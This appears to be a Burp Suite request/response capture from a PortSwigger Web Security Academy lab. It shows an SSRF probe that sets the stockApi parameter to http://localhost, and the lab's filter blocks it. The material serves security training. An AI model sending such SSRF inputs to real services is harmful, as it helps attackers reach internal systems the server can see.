 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ad6003c03c58512c03e4ff7001900f5.web-security-academy.net
3 Cookie: session=fWFuQFmU7s3knlDAWiFRvIw0yGs9Ws2m
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad6003c03c58512c03e4ff7001900f5.web-security-academy.net/
product?productId=13
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin:
https://0ad6003c03c58512c03e4ff7001900f5.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http%3A%2F%2Flocalhost
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"